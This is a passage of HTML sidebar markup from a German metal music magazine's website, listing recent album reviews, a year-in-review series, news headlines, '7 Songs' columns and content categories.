					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		<div class="mh-widget">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Kategorien</span></h4>
	<ul class="archive-list">
    	<li class="cat-item cat-item-9"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a> (859)
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a> (199)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a> (483)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/" title="Konzerte &amp; Festivals">Konzerte</a> (181)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.eternitymagazin.de/category/news/">News</a> (792)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a> (5.095)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a> (4.849)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a> (3)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" title="Magazin- und Fanzinevorstellungen">Magazine</a> (105)
</li>
	<li class="cat-item cat-item-4494"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/" title="Schnelle Kurz-Reviews">Short Cuts</a> (9)
</li>
	<li class="cat-item cat-item-6605"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" title="Kreuzfeuer - sieben aktuelle Alben im Soundcheck der Eternity Redaktion.">Soundcheck</a> (80)
</li>
	<li class="cat-item cat-item-7293"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/" title="Hier gibt es Reviews, die beim besten Willen stilistisch nicht zu den anderen passen!">Stilbrecher</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.eternitymagazin.de/category/reviews/video/" title="Die neuesten Band DVDs und andere Video Reviews.">Video</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a> (151)
